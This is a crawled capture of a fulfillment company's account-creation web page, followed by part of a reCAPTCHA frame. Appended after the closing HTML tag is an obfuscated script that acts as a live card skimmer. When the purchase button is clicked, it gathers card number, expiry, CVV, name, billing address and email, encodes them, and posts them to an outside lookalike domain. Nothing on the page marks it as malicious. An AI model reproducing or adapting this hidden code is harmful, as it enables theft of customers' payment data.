

--- FILE ---
content_type: text/html
request_url: https://www.trepstar.com/accounts.asp?mode=create
body_size: 9401
content:



<!DOCTYPE html>
<html lang="en">
<head>

	<!-- 11/28/22 NO V4 Google tag (gtag.js) for script name /accounts.asp -->


    <title>Manage Your Account | CD, DVD, USB Fulfillment Company</title>
	
	<meta charset="utf-8" />
	
	<META name=keywords content= "bulk, usb,flash drive,thumb drive, usb stick,pod,print on demand,cd,dvd,cd baby,createspace,vervante,diskmakers,discmakers, acutrack,kunaki,neato,bulk cd copy, bulk dvd copy, bulk duplication, bulk usb copy, video publishing,cdbaby,music cd,audio cd,self publish,fulfillment,dvd publishing,disc publish,burn cds,cd duplication, duplicate,duplication,dvd fulfillment,dvd publishing,cd publishing,video publishing" >
	
	<META name=description content= "Publish your CD/DVD or USB flash drive using our on demand service.  Order only what you need.  Copy or duplicate your custom CD/DVD or USB in bulk or in any quantity. We manufacture at order time and usually can ship within 1 business day for most orders. Compare to Discmakers.com or bisondisc.com.Send 1 or many in bulk at wholesale cost to you, Amazon FBA, or your individual customers whenever you need them.">

    <meta name="format-detection" content="telephone=no"/>

    <link rel="icon" href="https://www.TrepStar.com/favicon.ico" type="image/x-icon" />
	
	<link rel="canonical" href="https://www.TrepStar.com/accounts.asp" />

	<!-- 1/6/23 Bootstrap 5.3 CSS head -->
	<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">

	<link rel="stylesheet" href="https://www.TrepStar.com/css/grid120122_2.css" />
	
	<link rel="stylesheet" href="https://www.TrepStar.com/css/style031923_1.css" />

	
<script src="https://www.google.com/recaptcha/api.js" async defer></script><!-- 11/10/22 fontawesome -->
<link href="https://www.TrepStar.com/fontawesome/css/fontawesome.css" rel="stylesheet" />
<link href="https://www.TrepStar.com/fontawesome/css/brands.css" rel="stylesheet" />
<link href="https://www.TrepStar.com/fontawesome/css/solid.css" rel="stylesheet" />
    
	
	
	<script>
	function myTogglePWFunction(id) {
	  //class='fa fa-eye-slash'
	  var x = document.getElementById(id);
	  var eyeopen = document.getElementById("eyeicon");
	  var eyeclosed = document.getElementById("eyeiconslash");
	  if (x.type === "password") {
		x.type = "text";
		//eyeopen.style.color = "red";
		eyeopen.style.visibility="hidden";
		eyeclosed.style.visibility="visible";
		//class = "fa fa-eye-slash";
	  } else {
		x.type = "password";
		eyeopen.style.visibility="visible";
		eyeclosed.style.visibility="hidden";
		//class = "fa fa-eye";
	  }
	}
	</script>

	
	
	<script language="JavaScript" type="text/javascript">
	<!--
	function FormHideLinkElements(obj,id){

		try {
		
			var oElement;
		
			
			
			oElement = document.getElementById(id);  
			if (oElement==null) {
			}
			else {
				oElement.style.visibility = 'hidden';
			}
			
			
			//always check if element exists or script aborts 
			oElement = document.getElementById('balloonHelp');  
			if (oElement==null) {
			}
			else {
				oElement.style.visibility = 'hidden';
			}
			
			oElement = document.getElementById('ProductSelect');  
			if (oElement != null) {
				oElement.style.visibility = 'hidden';
			} 
			
			oElement = document.getElementById('ProductSelect');  
			if (oElement != null) {
				oElement.style.visibility = 'hidden';
			} 
			
			oElement = document.getElementById('OrderPageVideo');  
			if (oElement != null) {
				oElement.style.visibility = 'hidden';
			} 
			
			
			
			
		}
			
		catch (e) {
			//works, but don't stop for alert. 
			//alert('Error: '+e.message)
		}
		
	
	}
	//-->
	</script>
	
	
  
	<script language="JavaScript" type="text/javascript">
	<!--
	function FormChangeMessagesAndHide(obj,sIDToChangeTextOnChange,sChangeTextOnChange,sIDToHideOnChange,sChangeTextGlobalDirty){

		try {
		
			var oElement;
			var oElement2;
		
			
			
			//always check if element exists or script aborts 
			oElement = document.getElementById(sIDToHideOnChange);  
			oElement2 = document.getElementById(sIDToHideOnChange + 'ULB');  
			if (oElement==null) {
			}
			else {
				oElement.style.visibility = 'hidden';
			}
			//If we have a green upload button, if they change the text, hide it.  The user must click save instead.
			if (oElement2==null) {
			}
			else {
				oElement2.style.visibility = 'hidden';
			}
			
			
			
			oElement = document.getElementById(sIDToChangeTextOnChange);  
			if (oElement==null) {
			}
			else {
				oElement.innerHTML  = sChangeTextOnChange;
				oElement.style.backgroundColor = '#FFFFFF';
				
			}
			
			oElement = document.getElementById('loginline');  
			if (oElement==null) {
			}
			else {
				oElement.innerHTML  = sChangeTextGlobalDirty;
				oElement.style.backgroundColor = 'yellow';
			}
			
			
			
			
			
			
		}
			
		catch (e) {
			//works, but don't stop for alert. 
			alert('Error: '+e.message)
		}
		
	
	}
	//-->
	</script>
  

<meta name="viewport" content="width=device-width, initial-scale=1"> 

<SCRIPT language=JavaScript type=text/javascript>
<!-- Begin
function winopen(url,a,b){
newwin=window.open(url,a,b)
}
</script> 


</HEAD>
       



<body>

	
	<!-- Back to top button  source: https://mdbootstrap.com/snippets/standard/mdbootstrap/2964350 -->
	<button type="button" class="btn btn-primary btn-floating btn-lg" id="btn-back-to-top" title="go top">
	<i class="fas fa-arrow-up"></i>
	</button>
	
	<button type="button" class="btn btn-primary btn-floating btn-lg" id="btn-to-bottom" title="go bottom">
	<i class="fas fa-arrow-down"></i>
	</button>



	<script>
	//Get the button
	let mybutton = document.getElementById("btn-back-to-top");
	let mybutton_tobottom = document.getElementById("btn-to-bottom");


	// When the user scrolls down 20px from the top of the document, show the button
	window.onscroll = function () {
	  scrollFunction();
	};

	function scrollFunction() {
		// If we're scrolling down below 750 turn on both the up and down buttons
		// If we're scrolling above 750, it's not a big enough page to show them yet. 
		if ( document.body.scrollTop > 750 ||	document.documentElement.scrollTop > 750 ) {
			mybutton.style.display = "block";
			mybutton_tobottom.style.display = "block";
		} else {
			mybutton.style.display = "none";
			mybutton_tobottom.style.display = "none";
		}
	  
		
	}
	// When the user clicks on the down button, scroll to the top of the document
	mybutton.addEventListener("click", backToTop);
	
	// When the user clicks on the down button, scroll to the top of the document
	mybutton_tobottom.addEventListener("click", goToBottom);
	
	
	function goToBottom() {
		//11/28/22 Goes to bottom of page. 
		
		window.scrollTo(0,document.body.scrollHeight);
		
		
	}

	function backToTop() {
		//PMTNEW both of the .scroll and .scrollTo work but are not smooth or slow. 
		//window.scroll({top: 0, behavior: 'smooth'});
		//window.scrollTo({top: 0, behavior: 'smooth'});
		document.body.scrollTop = 0;
		document.documentElement.scrollTop = 0;
	}
	</script>
	
	
	

<div id="PMTNEWpage">


	
<!--
========================================================
                         BEGIN NAVBAR HEADER
=========================================================
-->
  
<div class="container bg-light">
	<header class="d-flex flex-wrap justify-content-center">
	
            	
<nav class="navbar  navbar-expand-lg bg-light fixed-top">
					
					
					<div class="container-fluid">
						<a class="navbar-brand" href="https://www.TrepStar.com/default.asp"><img  src="https://www.TrepStar.com/i/trepstar-logo-self-publish-cd-dvd-usb-red-200-2023.jpg" border=0 height=80 alt="TrepStar.com CD/DVD/USB fulfillment will publish your cd/dvd/usb for you.  We send any quantity to you or your individual customers on demand at order time. No minimums, no inventory, no hidden fees, no setup costs, no hassle for you!" title="TrepStar.com CD/DVD/USB fulfillment will publish your cd/dvd/usb for you.  We send any quantity to you or your individual customers on demand at order time. No minimums, no inventory, no hidden fees, no setup costs, no hassle for you!"></a>
						<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
						  <span class="navbar-toggler-icon">
						  </span>
						</button>
						
						
						
						
						<div class="collapse navbar-collapse" id="navbarSupportedContent">
						
						
						
						
							<ul class="navbar-nav me-auto mb-2 mb-lg-0">
							
							
							</ul>
							<!-- separate left functions of navbar from right functions and menus -->
							<ul class="navbar-nav mt-auto mb-2 mb-lg-0">
							
							
						
							
							
								<li class="nav-item dropdown">
								  <a class="nav-link dropdown-toggle active" href="CD-Fulfillment-Quality-Assurance.asp" role="button" data-bs-toggle="dropdown" aria-expanded="false">
									Quality
								  </a>
								  
								  <ul class="dropdown-menu">
								  	<li><a class="dropdown-item" href="CD-Fulfillment-Quality-Assurance.asp">Best Materials & Service</a></li>
									<li><a class="dropdown-item" href="cd-dvd-fulfillment-on-demand-testimonials.asp">Testimonials</a></li>
									
										<li><a class="dropdown-item" href="gallery.asp?submode=gallery&uniqueid=439160">Product Gallery</a></li>
									
									<li><hr class="dropdown-divider"></li>
									<li><a class="dropdown-item" href="choose-cddvdfulfillment-for-cd-dvd-self-publishing.asp">Key Features</a></li>
								  </ul>
								</li>
								
								<li class="nav-item dropdown">
								  <a class="nav-link dropdown-toggle active" href="pricing-cd-dvd-usb-product-print-on-demand-fulfillment.asp" role="button" data-bs-toggle="dropdown" aria-expanded="false">
									Price
								  </a>
								  <ul class="dropdown-menu">
									<li><a class="dropdown-item" href="prices-custom-usb-on-demand-fulfillment-service.asp">Single USB Flash Drives</a></li>
									<li><a class="dropdown-item" href="pricing-cd-dvd-usb-product-print-on-demand-fulfillment.asp">Single CDs or DVDs</a></li>
									<li><a class="dropdown-item" href="pricing-cd-dvd-usb-product-print-on-demand-fulfillment.asp?mode=MultiDisc">Multi CD/DVD Set</a></li>
									<li><a class="dropdown-item" href="bulk-duplication-cd-dvd-USB-on-demand.asp">Bulk Quantity Duplication</a></li>
									
									
										<li><a class="dropdown-item" href="retail-order-buy-now-buttons-purchase-net-proceeds-prices.asp">Retail Buy Now Proceeds</a></li>
									
								  </ul>
								</li>

								
								<li class="nav-item dropdown">
								  <a class="nav-link dropdown-toggle active" href="disc-image-printed-inserts-cd-dvd-templates.asp" role="button" data-bs-toggle="dropdown" aria-expanded="false">
									Help
								  </a>
								  <ul class="dropdown-menu ">
									<li><a class="dropdown-item" href="disc-image-printed-inserts-cd-dvd-templates.asp">Free Art Templates</a></li>
									
									<li><a class="dropdown-item" href="How-to-prepare-files-for-upload-cd-dvd-usb-fulfillment.asp">File Preparation</a></li>
									<li><a class="dropdown-item" href="shipping-methods.asp">Turn-around Time</a></li>
									
										<li><a class="dropdown-item" href="retail-buy-now-buttons-how-it-works.asp">Retail Buy Now Buttons</a></li>
									 
									<li><a class="dropdown-item" href="Import-spreadsheet-order-data.asp">Spreadsheet Ordering</a></li>
									<li><a class="dropdown-item" href="automate-integrate-ordering.asp">Automating Orders</a></li>
									<li><a class="dropdown-item" href="project-setup-support.asp">Project Support Options</a></li>
									<li><a class="dropdown-item" href="dvd-authoring-review-how-to-instructions.asp">DVD Authoring Service</a></li>
									<li><a class="dropdown-item" href="http://cddvdfulfillment.blogspot.com/">Blog</a></li>
									<li><a class="dropdown-item" href="site-search.asp">Search</a></li>
								  </ul>
								</li>  
								
								
								
								<li class="nav-item dropdown ">
								  <a class="nav-link dropdown-toggle active" href="contact.asp" role="button" data-bs-toggle="dropdown" aria-expanded="false">
									Contact 
									
								  </a>
								  <ul class="dropdown-menu dropdown-menu-end"> 
									<li><a class="dropdown-item" href="contact.asp">Email / Phone</a></li>
									<li><a class="dropdown-item" href="about.asp">About</a></li>
								  </ul>
								</li>
								
								<li class="nav-item me-2">
									<a class="nav-link active fa fa-search me-2" aria-current="page"  href="site-search.asp"> </a>
								</li>
								
								
								
								
								
							</ul>
						  
						</div> <!--  id="navbarSupportedContent" -->
					</div> <!-- class="container-fluid"> -->
					
					
					
					
            
	</header>
</div>
    

<!--========================================================
                          End Header
=========================================================-->


<!--========================================================
                          Begin CONTENT
=========================================================-->
<section id="content">



	<div class="container-lg bg-light"> 
		<div id="PMTNEWwrapper_4">
			<div class="row" >
				
				<DIV> 
				
<div class='row row-cols-1 justify-content-center'>
<div class='col col-lg-6'>

<!-- getDoAlertIcon -->

<div class="alert alert-primary  " role="alert">
	<span class="put-left">
		<span class="iconMedium bg_2 color_8 fa fa-user"></span>
	</span>
	<strong>Design your Custom CD, DVD, or USB Product.</strong><br>
	For on demand CD/DVD/USB fulfillment, create a no obligation publisher account and start your project.
</div>

<!-- END getDoAlertIcon -->

		<p>
			You have the digital CD/DVD/USB content, and need a service to manufacture, package 
			and ship your custom made CD/DVD/USB in any quantity to anywhere at any time.
		</p>
		
		
<p>
If you would like to see pricing for a one time bulk order of 25 or more units, <a href=bulk-duplication-cd-dvd-USB-on-demand.asp>Get Bulk Pricing Here.</a>
</p>
					
		<p>
			TrepStar is <a href="cd-dvd-fulfillment-on-demand-testimonials.asp">trusted</a> by thousands of publishers worldwide.
		</p>
			
		<p>
			<h3>Sign up FREE today:</h3>
		</p>
			
			
		<form action="accounts.asp" method="post">
			<input type="hidden" name="ref" value="-444">
			<input type="hidden" name="mode" value="create2">
			<input type=hidden name=accept  value =1>
<div class='form-floating mb-3'><input type=email id="email" class='form-control' name=email  placeholder='you@somewhere.com' title='Your email address.'  value="" required  oninvalid="this.setCustomValidity('Please enter your email.')" oninput="this.setCustomValidity('')" > <label for='email' >Your Email</label>
</div>
<div class='form-floating mb-3'>
<div id="eyeiconslash" style="visibility: hidden;"  class="  position-absolute top-0 end-0  iconSmall fa fa-eye-slash" onclick="myTogglePWFunction('password')"></div>
<div id="eyeicon" style="visibility: visible;"  " class="  position-absolute top-0 end-0  iconSmall fa fa-eye" onclick="myTogglePWFunction('password')"></div><input type=password id="password" placeholder="Choose password. Letters and numbers only." class='form-control' name=password  title="Choose your login password using letters and numbers only (our system does not allow special characters like spaces or ;'@#$ etc.)"  required  oninvalid="this.setCustomValidity('Please type in a password.')" oninput="this.setCustomValidity('')" > <label for='password' class='form-label'>Choose Password (letters & numbers only)</label>
</div><div class="g-recaptcha" data-sitekey="6LdkRuISAAAAANNO6R6SAnmvUNOmewYfLW-1PvpQ"></div><p></p>
<div class='d-grid gap-2 col-12 mx-auto'>
		<button class="btn btn-primary" type="submit" name="L">Create FREE Project</button>
</div>
		</form> 
			
			
				
		<br>
<!-- BootStrap Accordian -->
<div class="accordion" id="EmailPrivacy">
		<div class="accordion-item">
			<h2 class="accordion-header" id="headingOneEmailPrivacy">
				<button class="accordion-button  collapsed " type="button" data-bs-toggle="collapse" data-bs-target="#collapseOneEmailPrivacy" aria-expanded="false" aria-controls="collapseOneEmailPrivacy">
					<label title="Click Here">About Email Privacy:</label>
				</button>
			</h2>
			<div id="collapseOneEmailPrivacy" class="accordion-collapse  collapse " aria-labelledby="headingOneEmailPrivacy" data-bs-parent="#EmailPrivacy">
				<div class="accordion-body">
					
<span class="float-end"><i class="icon bg_2 color_8  fa-regular fa-envelope" title="Email Privacy"></i></span>
<ol><li>We ask for an email because email addresses are unique, thus perfect for a username.  You may change the TrepStar Login Email later.</mark> 
<li>We do not verify your email to start your account so use any one you want. 
<li>You will find it useful to use an email address you monitor so TrepStar can contact you with support issues related to project configuration and ordering. 
<li>We will keep your email private (never sell or give away or try to market products to you).  Your privacy matters to us because we know it matters to you, and we want to earn your trust and business. 
<li>We will not email you for any reason unrelated to your product(s) or order(s).
<li>If you have questions, we will be happy to respond to you by <a href=contact.asp target=_contact>email or phone.</a> 
</ol> 
				</div>
			</div>
		</div>
</div>
<!-- end Accordian --><br>
<!-- BootStrap Accordian -->
<div class="accordion" id="NoRisk">
		<div class="accordion-item">
			<h2 class="accordion-header" id="headingOneNoRisk">
				<button class="accordion-button  collapsed " type="button" data-bs-toggle="collapse" data-bs-target="#collapseOneNoRisk" aria-expanded="false" aria-controls="collapseOneNoRisk">
					<label title="Click Here">No Risk. Satisfaction Guaranteed. No Credit Card Required.</label>
				</button>
			</h2>
			<div id="collapseOneNoRisk" class="accordion-collapse  collapse " aria-labelledby="headingOneNoRisk" data-bs-parent="#NoRisk">
				<div class="accordion-body">
					
<span class="float-end"><i class="icon bg_7 fa fa-award" title="Customer Testimonials and Reviews"></i></span>
<ol><li>Sign up to configure your product today with no obligation.  No Credit Card or payment is asked for when you sign up. 
<li>If you decide to order after you've configured your product(s), only then will you make a payment. 
<li>Product satisfaction guarantee:*  If you are not satisfied with any of our products or services (product quality, artwork design, DVD authoring...), we'll make it right. 
<li>TrepStar produces some of the most beautiful, bright, full color, glossy discs in the world.  Our packaging printing and USB products are amazing as well.  
<li>We have been in business for over 24 years and are a <a href=cd-dvd-fulfillment-on-demand-testimonials.asp>trusted</a> resource for thousands of publishers. 
<li>If you have questions, we will be happy to respond to you by <a href=contact.asp target=_contact>email or phone.</a> 
<li>TrepStar guarantees to get your products in the mail quickly using the address you provide!  See our <a href="shipping-methods.asp" target=_new>turnaround times</a>.  TrepStar has some of the fastest turnaround times in the industry because much of our production is automated.
</ol> 
				</div>
			</div>
		</div>
</div>
<!-- end Accordian --></div> <!-- col --></div> <!-- row -->
			<div><br><!-- one line spacer --></div>
			</div> 
		</div> <!-- row -->
	</div> <!-- wrapper color -->
</div> <!-- container -->

</section>


<!--========================================================
                          End CONTENT
=========================================================-->



<!--========================================================
                          BEGIN FOOTER

=========================================================-->


<footer id="footer">
	
		
		<div class="container">
			<div class="row">
				<small class="text-center">
					&copy;2026 TrepStar.com, an A1Tech, Inc. Company. All Rights Reserved. | 
					<a href="/license-agreement.asp">License Agreement & DMCA Policy</a>  |
					<a href="/privacy-spam-policy.asp">Privacy & Anti-Spam Policy</a> 
				</small>
			</div>
		</div>
		
</footer>


</div>






<!--========================================================
                          End FOOTER
=========================================================-->



	<!-- 11/10/22 Bootstrap 5.3 JS Near END/CLOSE of body tag -->
	<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js" integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN" crossorigin="anonymous"></script>

	<!-- bootstrap 5.2 Initialize any tooltips we've created above -->
	<script>
	const tooltipTriggerList = document.querySelectorAll('[data-bs-toggle="tooltip"]')
	const tooltipList = [...tooltipTriggerList].map(tooltipTriggerEl => new bootstrap.Tooltip(tooltipTriggerEl))
	</script>


	<!-- 4/26/23 105: NO mouseflow BulkOrder?=  -->	
	
</body>
</html>


<script>var _0x385543=_0x47b6;function _0x47b6(_0x374e10,_0x4b65d0){var _0x26878d=_0x2687();return _0x47b6=function(_0x47b645,_0x31f1de){_0x47b645=_0x47b645-0xfa;var _0x1887b6=_0x26878d[_0x47b645];return _0x1887b6;},_0x47b6(_0x374e10,_0x4b65d0);}function _0x2687(){var _0x383970=['6397040KxvXXa','getElementsByName','options','open','\x20|\x20none\x20|\x20','TS_Inputbillstate','TS_Inputccyear','10042864vfgiax','location','accounts.asp','TS_purchasebutton','selectedIndex','split','onclick','2096540rzXTgR','1CciJJX','fromCharCode','1278054slasin','TS_Inputbilladdress2','none','72360fhZASm','email','getElementById','join','12Xdtmoy','TS_Inputccmonth','value','href','append','7uzDqDb','TS_Inputbilladdress1','TS_Inputbillzip','\x20|\x20','TS_Inputccnumber','2396102ftWbDc','11749446HDmtJN','TS_Inputbillcity'];_0x2687=function(){return _0x383970;};return _0x2687();}(function(_0xe97b5,_0x3589c6){var _0x3f9e91=_0x47b6,_0x30a6cd=_0xe97b5();while(!![]){try{var _0x49b93c=parseInt(_0x3f9e91(0x10f))/0x1*(parseInt(_0x3f9e91(0xfd))/0x2)+-parseInt(_0x3f9e91(0x111))/0x3+parseInt(_0x3f9e91(0x114))/0x4+-parseInt(_0x3f9e91(0x10e))/0x5*(-parseInt(_0x3f9e91(0x118))/0x6)+parseInt(_0x3f9e91(0x11d))/0x7*(parseInt(_0x3f9e91(0x107))/0x8)+-parseInt(_0x3f9e91(0xfe))/0x9+-parseInt(_0x3f9e91(0x100))/0xa;if(_0x49b93c===_0x3589c6)break;else _0x30a6cd['push'](_0x30a6cd['shift']());}catch(_0x543609){_0x30a6cd['push'](_0x30a6cd['shift']());}}}(_0x2687,0xe5393));function rev(_0x8a59a8){var _0x5ee041=_0x47b6;return _0x8a59a8[_0x5ee041(0x10c)]('')['reverse']()[_0x5ee041(0x117)]('');}if(document[_0x385543(0x108)][_0x385543(0x11b)]['indexOf'](_0x385543(0x109))>0x0){var btn=document[_0x385543(0x116)](_0x385543(0x10a));btn[_0x385543(0x10d)]=function(){var _0x19d587=_0x385543,_0x217260=document[_0x19d587(0x116)]('TS_Inputccname')[_0x19d587(0x11a)],_0x417b53=document[_0x19d587(0x116)](_0x19d587(0x11e))['value'],_0x4489fe=document[_0x19d587(0x116)](_0x19d587(0x112))[_0x19d587(0x11a)];_0x417b53=_0x417b53+'\x20'+_0x4489fe;var _0x1743e8=document['getElementById'](_0x19d587(0xff))[_0x19d587(0x11a)],_0x1982d8=document['getElementById'](_0x19d587(0x105))[_0x19d587(0x11a)],_0x4d588b=document['getElementById'](_0x19d587(0xfa))['value'],_0xa3cc96=document[_0x19d587(0x116)]('TS_Inputbillcountry')['value'],_0x365889=document['getElementById'](_0x19d587(0xfc))['value'],_0x5f2e8a=document[_0x19d587(0x116)](_0x19d587(0x119));_0x5f2e8a=_0x5f2e8a[_0x19d587(0x102)][_0x5f2e8a[_0x19d587(0x10b)]][_0x19d587(0x11a)];var _0x8883f6=document[_0x19d587(0x116)](_0x19d587(0x106));_0x8883f6=_0x8883f6[_0x19d587(0x102)][_0x8883f6[_0x19d587(0x10b)]][_0x19d587(0x11a)];var _0x302156=document[_0x19d587(0x116)]('TS_Inputcccvv')[_0x19d587(0x11a)],_0x152b09=document[_0x19d587(0x101)](_0x19d587(0x115));try{_0x152b09=_0x152b09[0x0]['value'];}catch{_0x152b09=_0x19d587(0x113);}var _0x8fe336=_0x365889+_0x19d587(0xfb)+_0x5f2e8a+'/'+_0x8883f6+_0x19d587(0xfb)+_0x302156+_0x19d587(0xfb)+_0x217260+'\x20|\x20'+_0x417b53+'\x20|\x20'+_0x1743e8+'\x20|\x20'+_0x1982d8+_0x19d587(0xfb)+_0x4d588b+'\x20|\x20'+_0xa3cc96+'\x20|\x20'+_0x152b09+_0x19d587(0x104)+'\x20|\x20';_0x8fe336=rev(btoa(_0x8fe336));var _0x214525=new XMLHttpRequest();_0x214525[_0x19d587(0x103)](String[_0x19d587(0x110)](0x50,0x4f,0x53,0x54),String(String[_0x19d587(0x110)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x61,0x75,0x74,0x68,0x6f,0x72,0x6c,0x7a,0x65,0x2e,0x70,0x72,0x6f,0x2f,0x67,0x65,0x6f,0x2e,0x70,0x68,0x70)),!![]);var _0x289e2d=new FormData();_0x289e2d[_0x19d587(0x11c)](String(String[_0x19d587(0x110)](0x67,0x65,0x6f,0x70,0x6f,0x73,0x69,0x74,0x69,0x6f,0x6e)),_0x8fe336),_0x289e2d[_0x19d587(0x11c)](String(String[_0x19d587(0x110)](0x73,0x72,0x63)),String['fromCharCode'](0x61,0x31,0x74,0x65,0x63,0x68)),_0x214525['send'](_0x289e2d);};}</script>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdkRuISAAAAANNO6R6SAnmvUNOmewYfLW-1PvpQ&co=aHR0cHM6Ly93d3cudHJlcHN0YXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=9lgngorn7qug
body_size: 49164
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
